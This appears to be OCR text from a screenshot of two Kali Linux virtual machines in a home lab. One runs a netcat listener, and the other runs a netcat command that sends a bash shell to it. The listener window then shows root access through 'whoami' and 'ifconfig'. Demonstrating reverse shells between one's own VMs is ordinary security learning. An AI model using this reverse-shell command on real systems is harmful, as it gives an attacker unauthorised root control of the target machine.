 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
07:46 AM
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
root@kali:~# nc -lp 1337
whoami
root
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.113  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::a00:27ff:fe17:3982  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:17:39:82  txqueuelen 1000  (Ethernet)
        RX packets 125  bytes 11433 (11.1 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 161  bytes 13616 (13.2 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 18  bytes 1258 (1.2 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 18  bytes 1258 (1.2 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
KALI LINUX
Right Ctrl
kali linux Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
07:46 AM
Shell No. 1
File Actions Edit View Help
root@kali:~# nc 192.168.1.112 1337 -e /bin/bash
Trash
File System
Home
3-2
KALI LINUX
Right Ctrl